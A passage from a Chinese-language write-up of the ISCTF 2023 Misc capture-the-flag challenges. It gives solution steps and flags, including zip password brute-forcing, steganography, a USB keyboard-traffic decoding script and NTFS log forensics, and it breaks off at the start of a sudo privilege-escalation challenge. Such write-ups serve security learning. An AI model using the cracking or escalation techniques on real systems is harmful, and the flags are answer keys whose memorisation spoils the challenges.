ISCTF2023
ISCTF 2023
Misc
签到题
公众号发送:小蓝鲨,我想打ctf
ISCTF{W3lcom3_7O_2023ISCTF&BlueShark}
你说爱我?尊嘟假嘟
你说爱我替换.,真嘟替换!假嘟替换?,Ook!在线解码
base64解码
ISCTF{9832h-s92hw-23u7w-2j8s0}
杰伦可是流量明星
直接strings搜flag,替换为ISCTF{}

ISCTF{wddhr836459_83}
easy_zip
直接爆破

ISCTF{334f6d15-2e1f-4c9d-ba61-ca090716b511}
小白小黑
黑白块,那就是二维码,45678替换黑块,01239替换白块即可
扫码得到flag
ISCTF{0825a2c8-cb00-459d-b6b7-eb16d84ade15}
ezUSB
tshark -r usb.pcapng -T fields -Y "bluetooth" -e btatt.value | sed '/^\s*$/d' > blue.txt
把多出的单个01,03删一下
knm提取usb.capdata

发现数据头部多出01,处理一下
usbdata=open('usbdata.txt','r').read().split('\n')
#print(usbdata)
for i in range(len(usbdata)):
data=usbdata[i][2:18]
print(data)
与blue.txt内容拼接为add.txt后跑键盘流量脚本
normalKeys = {"04":"a", "05":"b", "06":"c", "07":"d", "08":"e", "09":"f", "0a":"g", "0b":"h", "0c":"i", "0d":"j", "0e":"k", "0f":"l", "10":"m", "11":"n", "12":"o", "13":"p", "14":"q", "15":"r", "16":"s", "17":"t", "18":"u", "19":"v", "1a":"w", "1b":"x", "1c":"y", "1d":"z","1e":"1", "1f":"2", "20":"3", "21":"4", "22":"5", "23":"6","24":"7","25":"8","26":"9","27":"0","28":"<RET>","29":"<ESC>","2a":"<DEL>", "2b":"\t","2c":"<SPACE>","2d":"-","2e":"=","2f":"[","30":"]","31":"\\","32":"<NON>","33":";","34":"'","35":"<GA>","36":",","37":".","38":"/","39":"<CAP>","3a":"<F1>","3b":"<F2>", "3c":"<F3>","3d":"<F4>","3e":"<F5>","3f":"<F6>","40":"<F7>","41":"<F8>","42":"<F9>","43":"<F10>","44":"<F11>","45":"<F12>"}
shiftKeys = {"04":"A", "05":"B", "06":"C", "07":"D", "08":"E", "09":"F", "0a":"G", "0b":"H", "0c":"I", "0d":"J", "0e":"K", "0f":"L", "10":"M", "11":"N", "12":"O", "13":"P", "14":"Q", "15":"R", "16":"S", "17":"T", "18":"U", "19":"V", "1a":"W", "1b":"X", "1c":"Y", "1d":"Z","1e":"!", "1f":"@", "20":"#", "21":"$", "22":"%", "23":"^","24":"&","25":"*","26":"(","27":")","28":"<RET>","29":"<ESC>","2a":"<DEL>", "2b":"\t","2c":"<SPACE>","2d":"_","2e":"+","2f":"{","30":"}","31":"|","32":"<NON>","33":"\"","34":":","35":"<GA>","36":"<","37":">","38":"?","39":"<CAP>","3a":"<F1>","3b":"<F2>", "3c":"<F3>","3d":"<F4>","3e":"<F5>","3f":"<F6>","40":"<F7>","41":"<F8>","42":"<F9>","43":"<F10>","44":"<F11>","45":"<F12>"}
nums = []
keys = open('add.txt')
for line in keys:
if len(line)!=17: #首先过滤掉鼠标等其他设备的USB流量
continue
nums.append(line[0:2]+line[4:6]) #取一、三字节
keys.close()
output = ""
for n in nums:
if n[2:4] == "00" :
continue
if n[2:4] in normalKeys:
if n[0:2]=="02": #表示按下了shift
output += shiftKeys [n[2:4]]
else :
output += normalKeys [n[2:4]]
else:
output += ''
print('output :' + output)
#output :<CAP>aggsz{k<CAP>p_wn_<CAP>yrv<CAP>_so<DEL><DEL>sov_je<DEL>mzus<DEL><DEL><DEL>fyffjs!!b<DEL>!}
密文:AGGSZ{Kp_wn_YRV_sov_jmfyffjs!!!}
密钥:soezusb

ISCTF{So_ez_USB_and_vigenere!!!}
小蓝鲨的秘密
伪加密,图片改高得到key:15CTF2023

ISCTF{2832-3910-232-3742-7320}
蓝鲨的福利
补个png头

ISCTF{blueshark_welcome_you}
MCSOG-猫猫
hint:猫猫说的话带有一大段意义不明的东西,试试在linux下用vim看看?
0宽隐写

ISCTF{[o]F0oO.LliI_Bu_D4Ng_r3N}
spalshes
爆破密码得到 895736
扫码得到flag
ISCTF{8374-su23-9s7e-237s-js65-55sg}
张万森,下雪了
字典爆破得到密码:blueSHARK666
很多轮的base64,直到为如下数据(开头—结尾)
CIcTpGI3CjMSCTY······5aST2qZT0CMn0ZYCIGd
字频分析
ISCTFZ023daGYXpJmbNxMcEjn5BeoOQy4D9q6PA
把ISCTFZ023作为key,snow隐写

ISCTF{34da-a87s-sk87-s384-3982-398233}
Ez_misc
key5在备注里,M13c_!ps2s23,是zip密码
修复jpg

图片就是ai生成的那种二维码,直接扫
flag{5e093f8a-6b8c-4fa5-b9f7-0ae3b6b0da56}

小猫
BGR通道得到 社会主义核心价值观.jpg

单独看可以得到坐标

(3,2),(3,2),(3,2),(3,3),(3,1),(3,2),(2,1),
(3,2),(4,2),(4,2),(3,3),(2,1),(3,2),(2,1),
(3,2),(4,1),(3,2),(2,1),(4,1),(2,1),(4,1),
(2,3),(4,1),(2,2),(3,2),(3,2),(3,2),(1,2),
(4,1),(4,1),(3,2),(1,2),(4,1),(1,1),(3,2),
(3,2),(4,1),(3,1),(4,1),(4,1),(4,1),(2,3),
(4,1),(3,1),(4,1),(2,2),(4,1),(1,2),(4,1),
(1,3),(3,2),(1,2),(4,1),(1,1),(4,1),(3,1),
(4,1),(2,3),(4,1),(4,2),(4,1),(3,2),(4,1),
(4,2),(3,2),(1,2),(3,2),(3,1),(3,2),(3,2),
(4,1),(4,2),(4,1),(3,2),(4,1),(3,2),(4,2),
(4,3),(4,2)
对照位置得到
公正公正公正诚信文明公正民主
公正法治法治诚信民主公正民主
公正和谐公正民主和谐民主和谐
敬业和谐平等公正公正公正自由
和谐和谐公正自由和谐富强公正
公正和谐文明和谐和谐和谐敬业
和谐文明和谐平等和谐自由和谐
爱国公正自由和谐富强和谐文明
和谐敬业和谐法治和谐公正和谐
法治公正自由公正文明公正公正
和谐法治和谐公正和谐公正法治
友善法治
社会主义核心价值观解密:http://www.atoolbox.net/Tool.php?Id=850
flag{aca195fd3d0f2392548d029767dbf766}

镜流
爆破得到密码:306256
hint:把图片缩小10倍
convert -sample 10%x10% 1new.png flag.png
0通道还有一张图,导出为flag
DISK
hint:NTFS有系统日志与用户日志
参考江子川师傅的这篇文章:https://www.cnblogs.com/WXjzc/p/16702647.html
导入x-ways,找到日志存放的位置

恢复后用NTFS Log Tracker解析并生成一个数据库

导入DB Browser for SQLite

这时就可以看到文件的创建操作File_Created和关闭操作File_Closed以及文件的创建时间和修改时间
这些长字符串的文件名long_to_bytes即可得到flag
from Crypto.Util.number import *
a = 1230193492
b = 1182487903
c = 1918846768
d = 811884366
e = 1413895007
f = 1298230881
g = 1734701693
print(long_to_bytes(a)+long_to_bytes(b)+long_to_bytes(c)+long_to_bytes(d)+long_to_bytes(e)+long_to_bytes(f)+long_to_bytes(g))
ISCTF{U_r_G00d_NTFS_Manager}
一心不可二用
binwalk分离一下
在res/drawable/flag.zip有压缩包备注
File "script.py", line 2
^
TabError: unexpected EOF while parsing
Exited with error status 1
这个报错是SyntaxError,那密码就是SyntaxError
ISCTF{Err0R_is_no7_ex1ste9}

sudopy
查看可执行的命令

查看web.py
import webbrowser
def open_website(url):
try:
webbrowser.open(url)
